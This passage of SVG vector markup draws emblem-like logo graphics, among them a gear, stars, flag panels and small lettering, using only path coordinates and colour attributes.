<path fill-rule="evenodd" clip-rule="evenodd" d="M7.80344 13.9338L7.96386 13.6129L10.824 8.01014L3.04297 11.9564L11.4761 6.47656C11.4503 6.54886 11.4364 6.62487 11.4349 6.70162C11.4351 6.88387 11.5076 7.05858 11.6365 7.18738C11.7655 7.31618 11.9403 7.38853 12.1225 7.38853C12.1946 7.38769 12.2662 7.37537 12.3345 7.35203L8.22543 13.7633L8.03353 14.0647L6.56526 16.3545L7.80344 13.9338Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.583 6.69948C11.5829 6.59205 11.6148 6.48701 11.6744 6.39767C11.7341 6.30832 11.8189 6.23869 11.9181 6.19758C12.0174 6.15646 12.1266 6.14572 12.232 6.16671C12.3373 6.18771 12.4341 6.23949 12.51 6.3155C12.5859 6.39151 12.6376 6.48834 12.6585 6.59373C12.6793 6.69911 12.6685 6.80832 12.6272 6.90752C12.586 7.00673 12.5162 7.09146 12.4268 7.15101C12.3374 7.21056 12.2323 7.24224 12.1249 7.24204C12.0537 7.24209 11.9831 7.22808 11.9173 7.20082C11.8515 7.17356 11.7917 7.13359 11.7414 7.08319C11.6911 7.03279 11.6512 6.97295 11.624 6.90711C11.5968 6.84127 11.5829 6.77071 11.583 6.69948" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.28559 3.37598L3.60744 4.36699L4.64668 4.36665L3.80571 4.97754L4.12656 5.96687L3.28559 5.35499L2.44428 5.96687L2.7658 4.97754L1.92383 4.36665L2.96474 4.36699L3.28559 3.37598Z" fill="#F2C318"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.00849 22.4515V23.3437H6.6997V22.4515H6.13738V24.8485H6.6997V23.822H7.00849V24.8485H7.55272V22.4515H7.00849ZM11.0844 22.4515V23.3437H10.7759V22.4515H10.2133V24.8485H10.7759V23.822H11.0844V24.8485H11.632V22.4515H11.0844ZM9.43729 22.4452L9.07223 23.4164V22.4452H8.54608V24.8231H9.06821V24.1814L9.19916 23.9804L9.44834 24.8241H10.0344L9.56556 23.3973L10.0344 22.4462L9.43729 22.4452ZM3.48218 22.8983C3.53576 22.8611 3.54916 22.8926 3.54916 22.8926L3.65834 24.0196H3.34151L3.48218 22.8983ZM3.14291 22.4395L2.70518 24.8485H3.23501L3.29328 24.394H3.6925L3.7347 24.8485H4.3409L3.87202 22.4398L3.14291 22.4395ZM14.2068 22.8983C14.2611 22.8611 14.2738 22.8926 14.2738 22.8926L14.3826 24.0196H14.0641L14.2068 22.8983ZM13.8682 22.4395L13.4328 24.8482H13.961L14.0166 24.3937H14.4185L14.4613 24.8485H15.0659L14.599 22.4398L13.8682 22.4395ZM12.4127 24.3046V22.9536C12.4127 22.9536 12.4244 22.834 12.5734 22.8296C12.7225 22.8253 12.7322 22.9536 12.7322 22.9536V24.2999C12.7181 24.3569 12.6729 24.4536 12.5647 24.4583H12.5607C12.4552 24.4583 12.4127 24.3046 12.4127 24.3046V24.3046ZM12.2787 22.475C11.989 22.5677 11.8768 22.9398 11.8768 22.9398V24.2912C11.9542 24.5591 12.0597 24.6864 12.2244 24.7718C12.4147 24.8693 12.5798 24.9091 12.831 24.8177C13.1146 24.7172 13.2232 24.4563 13.2382 24.4279C13.2861 24.3401 13.2861 24.1844 13.2861 24.1844V23.1532C13.2822 23.0699 13.2723 22.9869 13.2566 22.905C13.1913 22.6143 12.9318 22.4951 12.8846 22.475C12.7857 22.4436 12.6825 22.4283 12.5788 22.4298C12.4771 22.4292 12.376 22.4445 12.279 22.475H12.2787ZM1.68536 24.4372V23.7818H1.88631C1.9821 23.7929 2.00353 23.9087 2.00353 23.9087V24.2406C1.98678 24.3123 1.98678 24.3391 1.91109 24.4007C1.86489 24.431 1.81016 24.4456 1.75502 24.4423C1.73171 24.4423 1.70842 24.4407 1.68536 24.4372V24.4372ZM1.68536 22.843H1.86622C1.88992 22.8449 1.91271 22.853 1.93225 22.8665C1.95179 22.88 1.96737 22.8985 1.97741 22.9201V23.2456C1.95229 23.389 1.78115 23.3853 1.78115 23.3853H1.68536V22.843ZM1.14648 22.4411V24.8247H2.01391C2.01391 24.8247 2.31534 24.8006 2.43423 24.6084C2.55312 24.4161 2.55212 24.2065 2.51126 23.8341C2.49213 23.7601 2.44987 23.6942 2.39064 23.646C2.33141 23.5978 2.25832 23.5698 2.18204 23.5661C2.18204 23.5661 2.43423 23.4777 2.46605 23.2821C2.49786 23.0865 2.52566 22.8725 2.42854 22.6826C2.33141 22.4927 2.18874 22.4653 2.07353 22.4395C1.97707 22.4296 1.88008 22.4261 1.78316 22.4288C1.50886 22.4288 1.14648 22.4395 1.14648 22.4395V22.4411ZM4.88681 22.4746C4.59677 22.5681 4.48324 22.9435 4.48324 22.9435V24.2986C4.49844 24.3921 4.53271 24.4815 4.58393 24.5613C4.63515 24.641 4.70222 24.7094 4.78097 24.7621C4.93838 24.8649 5.18957 24.9098 5.44243 24.8291C5.72376 24.74 5.84433 24.4677 5.85404 24.4369C5.88027 24.3581 5.89581 24.2761 5.90026 24.1931V23.8953H5.34497V24.309C5.3309 24.3652 5.28569 24.4634 5.17751 24.4674C5.06934 24.4714 5.02379 24.3123 5.02379 24.3123V22.9559C5.02379 22.9559 5.03618 22.834 5.18689 22.8303C5.22464 22.8261 5.26255 22.8369 5.2924 22.8604C5.32224 22.8839 5.34161 22.9182 5.34631 22.9559V23.3464H5.9016V23.1559C5.89802 23.0723 5.88805 22.9891 5.87179 22.907C5.80715 22.6143 5.54625 22.4947 5.49803 22.4743C5.39914 22.4426 5.29575 22.4272 5.19191 22.4288C5.08848 22.4282 4.98557 22.4435 4.88681 22.4743V22.4746ZM3.44299 21.8835L3.31673 22.2697H3.60911L3.88307 21.8818L3.44299 21.8835Z" fill="#D71920"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.02147 14.0831C7.94712 14.0348 7.86976 13.9896 7.79373 13.9491L7.80277 13.9317C7.88181 13.9712 7.95951 14.0147 8.03453 14.062L8.02147 14.0831ZM6.49828 19.0344H6.4946V19.5033L6.49828 19.0344ZM7.22002 19.304L7.21768 19.3097C7.21265 19.3325 7.21935 19.2913 7.21768 19.3164V19.8938H5.89075V19.3164C5.88773 19.2913 5.89443 19.3325 5.89075 19.3097L5.8884 19.304L5.65195 19.2371C5.57459 19.2133 5.49923 19.1831 5.42622 19.154C5.28403 19.096 5.14672 19.0267 5.01562 18.9467C4.77229 18.799 4.55031 18.6187 4.35583 18.4108C4.35018 18.4035 4.34379 18.3968 4.33674 18.3907C4.31369 18.4014 4.29131 18.4135 4.26976 18.4269C4.20881 18.4631 3.82734 18.6868 3.80289 18.6948L3.13574 17.536L3.66759 17.2262V17.2212L3.61567 17.0203C3.57404 16.8395 3.54893 16.6553 3.54065 16.47C3.53864 16.4271 3.53797 16.3839 3.53797 16.3407C3.53797 16.2771 3.53797 16.2145 3.54333 16.1522C3.55398 15.9856 3.57772 15.82 3.61433 15.6572C3.63108 15.5846 3.65062 15.5129 3.67294 15.4422H3.67094C3.67094 15.4398 3.67094 15.4375 3.67261 15.4355L3.13675 15.125L3.80658 13.9669L4.34545 14.2773C4.75822 13.8281 5.2963 13.5131 5.89008 13.373V12.7625H6.4956V12.7578C6.73306 12.7578 6.96917 12.7578 7.21902 12.7578L7.22069 13.3627C7.24782 13.3744 7.31313 13.3871 7.34628 13.3962C7.51084 13.4415 7.67145 13.5001 7.82655 13.5713L7.66479 13.8878C7.51223 13.8196 7.35428 13.7641 7.19256 13.722C6.99915 13.6712 6.80037 13.6437 6.60043 13.64H6.4956C6.29985 13.6437 6.10528 13.6712 5.9162 13.722C5.7497 13.7664 5.58742 13.8254 5.43124 13.8982C5.2326 13.9925 5.04633 14.111 4.87663 14.2509L4.74266 14.3677C4.71754 14.3902 4.60669 14.5017 4.57855 14.5352C4.55042 14.5687 4.52765 14.5938 4.50286 14.6243C4.24605 14.9382 4.06318 15.306 3.96781 15.7002C3.87244 16.0944 3.86701 16.5051 3.95193 16.9017C3.96231 16.9489 3.97336 16.9958 3.98542 17.0424C4.02992 17.2008 4.08739 17.3552 4.15723 17.5042C4.16305 17.514 4.16787 17.5243 4.17163 17.535C4.24001 17.6713 4.31966 17.8016 4.40976 17.9245C4.42349 17.9446 4.43923 17.9634 4.45129 17.9828C4.50621 18.0518 4.56248 18.1168 4.62276 18.1807C4.96513 18.548 5.40361 18.8118 5.8884 18.9423C5.97782 18.9658 6.07093 18.9845 6.16303 19.0003C6.19504 19.0064 6.22735 19.0107 6.25982 19.0133C6.29331 19.0194 6.32681 19.022 6.35762 19.0247C6.4035 19.0291 6.44938 19.0298 6.49426 19.0321V19.0261H6.60244C6.8021 19.0191 7.00046 18.991 7.19423 18.9423C7.5642 18.8483 7.91081 18.679 8.21237 18.445C8.27232 18.3981 8.30112 18.3696 8.34634 18.3315L8.63604 18.0364C8.7905 17.8486 8.91996 17.6416 9.02119 17.4205C9.44921 16.4794 9.28309 15.411 8.63235 14.623C8.60724 14.5925 8.58044 14.5647 8.55532 14.5339C8.53021 14.5031 8.41332 14.3882 8.38787 14.3664L8.25156 14.2495C8.21639 14.2207 8.17855 14.1919 8.13903 14.1634L8.33127 13.862C8.35036 13.8754 8.36844 13.8888 8.38586 13.9015C8.45284 13.9518 8.50073 13.995 8.55733 14.0385C8.61393 14.0821 8.78943 14.2609 8.79613 14.2653L9.34304 13.9578L9.34505 13.9598L9.34907 13.9638L9.35075 13.9658C9.35309 13.9692 9.35443 13.9719 9.35677 13.9756L9.39027 14.0302L9.4328 14.1022C9.46127 14.1504 9.4904 14.1986 9.51887 14.2482C9.57447 14.346 9.63341 14.4424 9.68968 14.5386C9.71346 14.5794 10.0135 15.0801 10.0316 15.119L9.48337 15.4304C9.49007 15.4639 9.50414 15.4991 9.51284 15.5309C9.64689 16.0153 9.6568 16.5257 9.54165 17.0149L9.48873 17.2159L10.0326 17.5257L9.34941 18.6878C9.32429 18.6808 8.93478 18.457 8.87215 18.4199C8.85062 18.4064 8.82824 18.3943 8.80517 18.3837C8.79811 18.3898 8.79161 18.3965 8.78575 18.4038C8.58641 18.6122 8.35959 18.7925 8.11156 18.9397C7.97776 19.0224 7.83754 19.0943 7.69225 19.1547C7.61756 19.1838 7.54087 19.214 7.46149 19.2377L7.22002 19.304Z" fill="#F2C318"/>
</g>
<g clip-path="url(#clip1_8738_230280)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" fill="#008600"/>
<path d="M31.4286 15.3217V20.6709H44.7275V15.2188L53.2694 18.5918V19.8599L53.0635 19.9307V20.3233L53.2694 20.2525V21.6429L53.0635 21.7137V22.1128L53.2694 22.0356V23.426L38.2325 28.9039L23.2471 23.4839V22.0935L23.4531 22.1643V21.7717L23.2471 21.7009V20.3105L23.4531 20.3813V19.9886L23.2471 19.9114V18.6497L31.4286 15.3217Z" stroke="#008600" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#0000FF" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" fill="white"/>
<path d="M38.1814 28.7626L23.3955 23.4134V22.2676L38.1814 27.6168V28.7626Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" fill="white"/>
<path d="M38.1814 26.9729L23.3955 21.6302V20.4844L38.1814 25.8336V26.9729Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" fill="white"/>
<path d="M23.3955 19.8405V18.7012L38.1814 24.0504V25.1897L23.3955 19.8405Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" fill="white"/>
<path d="M53.1221 23.3552L38.2783 28.7559V27.6165L53.1221 22.2158V23.3552Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" fill="white"/>
<path d="M53.1221 21.5726L38.2783 26.9732V25.8339L53.1221 20.4268V21.5726Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" fill="white"/>
<path d="M53.1221 19.7893L38.2783 25.19V24.0507L53.1221 18.6436V19.7893Z" stroke="#009800" stroke-width="0.184296" stroke-linejoin="bevel"/>
<path d="M44.5923 1.81055H36.4365V17.9418H44.5923V1.81055Z" fill="white"/>
<path d="M31.5317 1.81096V1.67578H44.8563V20.8002H31.3965V1.67578H31.5317V1.81096H31.6668V20.5363H44.586V1.94614H31.5317V1.81096H31.6668H31.5317Z" fill="#C31425"/>
<path d="M36.8869 1.81055H31.5312V20.6646H36.8869V1.81055Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M43.2858 3.60067L43.4596 3.67147C43.443 3.76575 43.3954 3.85181 43.3244 3.91608C43.259 3.97399 43.1735 4.00403 43.0863 3.99977C43.0301 4.00131 42.9745 3.98927 42.924 3.9646C42.8736 3.93994 42.8299 3.90342 42.7966 3.85817C42.7015 3.75661 42.6466 3.62389 42.6421 3.48481C42.6356 3.34263 42.6763 3.20228 42.758 3.08572C42.7943 3.04061 42.8404 3.00442 42.8928 2.97987C42.9453 2.95533 43.0026 2.94307 43.0605 2.94408C43.1104 2.94252 43.1599 2.95213 43.2056 2.97217C43.2513 2.99222 43.2919 3.02223 43.3244 3.05998C43.373 3.11228 43.4064 3.1768 43.421 3.24664L43.2408 3.29815C43.2327 3.24975 43.2103 3.20489 43.1764 3.1694C43.1407 3.13868 43.0947 3.12258 43.0477 3.12434C43.016 3.12404 42.9848 3.13151 42.9567 3.1461C42.9287 3.1607 42.9046 3.18196 42.8867 3.20802C42.8413 3.28815 42.8211 3.38012 42.8288 3.47192C42.8215 3.56781 42.8416 3.66378 42.8867 3.74871C42.9054 3.77359 42.9297 3.79361 42.9577 3.80706C42.9857 3.8205 43.0166 3.82702 43.0477 3.82599C43.0706 3.82704 43.0935 3.82292 43.1146 3.81401C43.1358 3.8051 43.1547 3.79162 43.17 3.77449C43.2109 3.72703 43.2376 3.66903 43.2472 3.60712L43.2858 3.60067ZM42.0048 4.0899H42.1786V4.28944H41.9984L42.0048 4.0899ZM41.8504 3.47837C41.8446 3.57083 41.867 3.66289 41.9147 3.74231C41.9371 3.76819 41.9648 3.78893 41.9959 3.80317C42.027 3.8174 42.0608 3.82478 42.095 3.82478C42.1292 3.82478 42.163 3.8174 42.1941 3.80317C42.2252 3.78893 42.2528 3.76819 42.2752 3.74231C42.2985 3.70673 42.3159 3.66756 42.3267 3.62641C42.3338 3.57515 42.3338 3.52318 42.3267 3.47192C42.3314 3.3787 42.3066 3.28637 42.2559 3.20802C42.2349 3.18044 42.2076 3.15837 42.1762 3.14379C42.1447 3.1292 42.1102 3.12254 42.0757 3.12434C42.0412 3.12358 42.0071 3.13073 41.9758 3.14524C41.9446 3.15975 41.9171 3.18122 41.8954 3.20802C41.8583 3.29538 41.8493 3.39211 41.8697 3.48481L41.8504 3.47837ZM41.6637 3.47837C41.6609 3.38881 41.674 3.29947 41.7023 3.21447C41.7199 3.16188 41.7484 3.1136 41.786 3.07283C41.8196 3.03691 41.8588 3.00649 41.9019 2.9827C41.9612 2.95113 42.0278 2.93564 42.095 2.93768C42.1547 2.93658 42.214 2.94867 42.2685 2.97316C42.323 2.99764 42.3715 3.03388 42.4104 3.07927C42.4983 3.19051 42.5419 3.33041 42.5327 3.47192C42.541 3.61032 42.4999 3.7472 42.4168 3.85817C42.3785 3.90428 42.3302 3.941 42.2755 3.96555C42.2209 3.99009 42.1613 4.0018 42.1014 3.99977C42.0405 4.00231 41.9798 3.99088 41.924 3.96633C41.8682 3.94178 41.8188 3.90479 41.7796 3.85817C41.7057 3.7484 41.6716 3.61664 41.683 3.48481L41.6637 3.47837ZM40.7947 3.98048V2.95697H40.9749V3.36251H41.3547V2.95697H41.5349V3.98048H41.3547V3.53632H41.0007V3.98048H40.7947ZM40.093 2.95697H40.2733V3.98048H40.093V2.95697ZM39.4493 4.08345H39.6231V4.283H39.4493V4.08345ZM39.6424 3.57494L39.5201 3.19514L39.3978 3.57494H39.6424ZM39.9772 3.98048H39.7776L39.7004 3.74871H39.4236L39.3464 3.98048H39.1532L39.5073 2.95697H39.6939L39.9772 3.98048ZM38.4452 3.13078V3.40113H38.6383V3.53632H38.4452V3.80666H38.5803H38.7091C38.7455 3.79198 38.7752 3.76451 38.7928 3.72942C38.8303 3.59248 38.8303 3.44795 38.7928 3.311C38.7887 3.27476 38.7728 3.24088 38.7477 3.21447C38.7268 3.18661 38.6975 3.16627 38.664 3.15652H38.4258L38.4452 3.13078ZM38.2649 2.95697H38.767C38.8196 2.97703 38.8662 3.0103 38.9022 3.05354C38.9402 3.10367 38.9686 3.16043 38.9859 3.22091C38.9968 3.30208 38.9968 3.38431 38.9859 3.46548C38.9964 3.54021 38.9964 3.61607 38.9859 3.6908C38.9681 3.75376 38.9349 3.8113 38.8893 3.85817C38.8559 3.89557 38.814 3.9243 38.767 3.94186H38.2649V3.4977H38.1748V3.36251H38.2649V2.95697Z" fill="#EC1C24"/>
<path d="M34.7058 9.99902L34.6672 9.92822L41.1815 6.37497L41.7286 5.7377L41.13 5.46735L34.7509 10.0634L34.7058 9.99902L34.6672 9.92822L34.7058 9.99902L34.6543 9.93465L41.1171 5.28711L41.9925 5.67977L41.2909 6.49727L34.7444 10.0698L34.6543 9.93465L34.7058 9.99902Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.9219 14.5499L42.1014 5.57668L41.4642 5.36426L35.9219 14.5499Z" fill="#F2C616"/>
<path d="M35.9212 14.5496L35.8633 14.511L41.9913 5.60856L41.4957 5.44764L35.9791 14.5818L35.9212 14.5496L35.8633 14.511L35.9212 14.5496L35.8633 14.5174L41.4313 5.28027L42.2038 5.53776L35.9791 14.5882L35.8633 14.5174L35.9212 14.5496Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.7283 4.99707C41.8228 4.99708 41.9152 5.02522 41.9936 5.07785C42.0721 5.13048 42.1331 5.20522 42.169 5.29264C42.2049 5.38005 42.2139 5.47619 42.195 5.56876C42.1761 5.66133 42.1301 5.74619 42.0628 5.81254C41.9956 5.8789 41.9101 5.92373 41.8173 5.94137C41.7244 5.95902 41.6285 5.94867 41.5415 5.91163C41.4546 5.87459 41.3807 5.81255 41.3291 5.73338C41.2776 5.6542 41.2507 5.56148 41.252 5.467C41.2537 5.34179 41.3046 5.22225 41.3938 5.13431C41.4829 5.04636 41.6031 4.99706 41.7283 4.99707Z" fill="#F2C616"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34.3712 2.60938L34.6029 3.32389H35.3625L34.751 3.76804L34.9827 4.48899L34.3712 4.04484L33.7597 4.48899L33.9914 3.76804L33.3799 3.32389H34.1395L34.3712 2.60938Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0174 15.425L38.2707 16.1331L38.1098 15.9658C37.8351 16.1362 37.5321 16.2561 37.2151 16.3198V16.5515H36.2045V16.3133C35.8636 16.2378 35.5403 16.0979 35.2518 15.9014L35.0715 16.0816L34.3506 15.3478L34.5373 15.1611C34.3531 14.8844 34.2261 14.5736 34.1639 14.247H33.8936V13.2171H34.1639C34.2369 12.8653 34.3815 12.5322 34.5888 12.2387L34.4021 12.0391L35.1488 11.3311L35.3355 11.5242C35.601 11.3539 35.8955 11.2339 36.2045 11.1702V10.9062H37.2344V11.1637C37.5747 11.2271 37.8987 11.3585 38.1871 11.55L38.3673 11.3761L39.0882 12.11L38.9209 12.2837C39.1112 12.5664 39.2446 12.8834 39.3135 13.2171H39.5388V14.247H39.3135C39.2442 14.611 39.0971 14.9557 38.8823 15.2577L39.0174 15.425ZM36.7194 11.5628C37.1576 11.5628 37.586 11.6928 37.9503 11.9364C38.3146 12.18 38.5984 12.5263 38.7658 12.9313C38.9332 13.3363 38.9767 13.7818 38.8907 14.2115C38.8048 14.6412 38.5932 15.0358 38.2829 15.3452C37.9726 15.6546 37.5774 15.865 37.1475 15.9497C36.7175 16.0344 36.2721 15.9897 35.8676 15.8211C35.463 15.6525 35.1177 15.3677 34.8751 15.0027C34.6326 14.6377 34.5038 14.2089 34.5051 13.7707C34.5017 13.4778 34.5564 13.1871 34.6662 12.9154C34.7759 12.6438 34.9385 12.3966 35.1445 12.1883C35.3504 11.9799 35.5957 11.8145 35.866 11.7016C36.1364 11.5887 36.4264 11.5306 36.7194 11.5306V11.5628Z" fill="#FFF100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.5312 17.4274H36.0372C36.3569 17.4598 36.6574 17.5954 36.8933 17.8137C36.9833 17.6891 37.1026 17.5887 37.2408 17.5213C37.3789 17.4539 37.5315 17.4216 37.6851 17.4274H44.7658V20.6459H31.5312V17.4274Z" fill="#F2C616"/>
<path d="M31.5317 17.4267V17.2915H36.0376C36.3846 17.3306 36.7109 17.4768 36.971 17.7099L36.8744 17.8129L36.765 17.7357C36.8673 17.5935 37.003 17.4785 37.1601 17.4011C37.3173 17.3236 37.4911 17.286 37.6662 17.2915H44.8692V20.7997H31.3965V17.2915H31.5317V17.4267H31.699V20.5294H44.5731V17.5554H37.6533C37.5199 17.5508 37.3874 17.5788 37.2673 17.6372C37.1472 17.6955 37.0433 17.7824 36.9645 17.8902L36.8808 18.0189L36.765 17.9095C36.5476 17.7147 36.2758 17.5911 35.9861 17.5554V17.4267V17.5554H31.4802V17.4267H31.5317Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.989 19.4678H43.2143L43.1113 18.6117L42.989 19.4678ZM42.4612 20.1115L42.8152 18.3735H43.401L43.7614 20.1115H43.2851L43.2465 19.8025H42.9311L42.886 20.1115H42.4612ZM41.2059 19.6352V18.8434C41.2011 18.7719 41.2132 18.7003 41.2411 18.6343C41.2691 18.5684 41.3121 18.5099 41.3669 18.4636C41.4844 18.3783 41.6273 18.3352 41.7724 18.3413C41.9226 18.334 42.0707 18.3796 42.1908 18.4701C42.2438 18.516 42.2854 18.5736 42.3122 18.6384C42.3391 18.7032 42.3504 18.7734 42.3453 18.8434V19.6352C42.3484 19.704 42.3362 19.7726 42.3094 19.8361C42.2827 19.8995 42.2422 19.9562 42.1908 20.0021C42.0715 20.0948 41.9234 20.1427 41.7724 20.1372C41.623 20.1452 41.476 20.097 41.3604 20.0021C41.3054 19.9535 41.2628 19.8926 41.2359 19.8244C41.209 19.7561 41.1988 19.6824 41.2059 19.6094V19.6352ZM41.6437 18.8112V19.6674C41.6417 19.7104 41.6529 19.7531 41.6758 19.7897C41.6878 19.8032 41.7028 19.8137 41.7195 19.8204C41.7363 19.8271 41.7544 19.8298 41.7724 19.8283C41.7952 19.8313 41.8184 19.8266 41.8382 19.815C41.858 19.8033 41.8734 19.7853 41.8818 19.7639C41.8892 19.7321 41.8892 19.6991 41.8818 19.6674V18.8112C41.8862 18.777 41.8862 18.7424 41.8818 18.7082C41.8705 18.6881 41.8534 18.6719 41.8327 18.6616C41.8121 18.6512 41.7888 18.6473 41.766 18.6503C41.7441 18.6486 41.7222 18.6532 41.7029 18.6634C41.6835 18.6737 41.6674 18.6892 41.6565 18.7082C41.6484 18.7332 41.6441 18.7592 41.6437 18.7855V18.8112ZM39.867 20.0986V18.3606H40.3112V19.0043H40.5622V18.3606H41.0064V20.0986H40.5622V19.3583H40.3112V20.0986H39.867ZM38.5346 20.0986V18.3606H38.9594V19.0687L39.2619 18.3606H39.7254L39.3585 19.0751L39.7318 20.0986H39.2619L39.0624 19.4549L38.9594 19.5966V20.0793L38.5346 20.0986ZM36.6035 20.0986V18.3606H37.0476V19.0043H37.3051V18.3606H37.7492V20.0986H37.3051V19.3583H37.0476V20.0986H36.6035ZM35.271 19.6223V18.8305C35.2662 18.7591 35.2782 18.6874 35.3062 18.6215C35.3341 18.5555 35.3772 18.497 35.4319 18.4507C35.5512 18.364 35.6966 18.3208 35.8439 18.3284C35.9919 18.3227 36.1374 18.3681 36.2559 18.4572C36.3089 18.5031 36.3505 18.5608 36.3773 18.6256C36.4041 18.6904 36.4154 18.7606 36.4103 18.8305V18.9915H35.9662V18.7983C35.9737 18.7644 35.9737 18.7293 35.9662 18.6954C35.9553 18.6763 35.9392 18.6608 35.9199 18.6505C35.9005 18.6403 35.8786 18.6357 35.8568 18.6374C35.834 18.6352 35.811 18.6395 35.7905 18.6498C35.77 18.66 35.7528 18.6758 35.7409 18.6954C35.7341 18.7294 35.7341 18.7643 35.7409 18.7983V19.6545C35.7293 19.6944 35.7293 19.7368 35.7409 19.7768C35.7535 19.7912 35.7695 19.8023 35.7875 19.8091C35.8055 19.8158 35.8249 19.818 35.8439 19.8154C35.8664 19.8165 35.8888 19.811 35.9082 19.7995C35.9276 19.7881 35.9433 19.7713 35.9533 19.751C35.9573 19.719 35.9573 19.6865 35.9533 19.6545V19.4034H36.3975V19.6223C36.4006 19.6911 36.3883 19.7597 36.3616 19.8232C36.3349 19.8866 36.2944 19.9434 36.243 19.9892C36.1274 20.0842 35.9804 20.1324 35.831 20.1244C35.68 20.1298 35.5319 20.082 35.4126 19.9892C35.3594 19.942 35.3179 19.8832 35.2911 19.8173C35.2643 19.7515 35.253 19.6803 35.2581 19.6094L35.271 19.6223ZM34.3891 19.4807H34.608L34.505 18.6246L34.3891 19.4807ZM34.4599 17.9551H34.8333L34.5758 18.2512H34.344L34.4599 17.9551ZM34.2089 18.3542H34.7946L35.1615 20.0986H34.6916L34.653 19.7897H34.344L34.299 20.0986H33.8548L34.2089 18.3542ZM33.0438 18.6503V19.0429H33.121C33.1458 19.0469 33.1712 19.0435 33.194 19.0332C33.2169 19.0229 33.2363 19.0062 33.2498 18.985C33.262 18.9386 33.262 18.8898 33.2498 18.8434C33.2627 18.7971 33.2627 18.7481 33.2498 18.7018C33.2375 18.6845 33.221 18.6706 33.2018 18.6616C33.1827 18.6525 33.1615 18.6487 33.1403 18.6503H33.0438ZM33.0438 19.3262V19.8025H33.1339C33.1573 19.8049 33.181 19.8021 33.2033 19.7943C33.2255 19.7865 33.2458 19.774 33.2626 19.7575C33.2764 19.6938 33.2764 19.628 33.2626 19.5643C33.2724 19.5111 33.2724 19.4566 33.2626 19.4034C33.2508 19.3782 33.2315 19.3572 33.2073 19.3434C33.1831 19.3296 33.1552 19.3235 33.1274 19.3262H33.0438ZM32.5996 20.0986V18.3606H33.2433C33.3723 18.3483 33.5016 18.3801 33.6102 18.4507C33.6517 18.4912 33.6832 18.5408 33.7022 18.5955C33.7212 18.6503 33.7271 18.7087 33.7197 18.7662C33.7236 18.8516 33.7105 18.9369 33.681 19.0172C33.6374 19.0943 33.5661 19.1519 33.4815 19.1781C33.5255 19.1811 33.5682 19.1942 33.6061 19.2166C33.6441 19.2389 33.6764 19.2699 33.7003 19.3069C33.7503 19.3903 33.7749 19.4865 33.7712 19.5837C33.7773 19.7148 33.7387 19.8442 33.6617 19.9506C33.6091 20.0035 33.5455 20.0442 33.4754 20.0698C33.4054 20.0954 33.3305 20.1052 33.2562 20.0986H32.5996Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.0215 9.87662L41.2525 6.34913L41.8834 5.68611L41.1753 5.36426L35.0215 9.87662Z" fill="#F2C616"/>
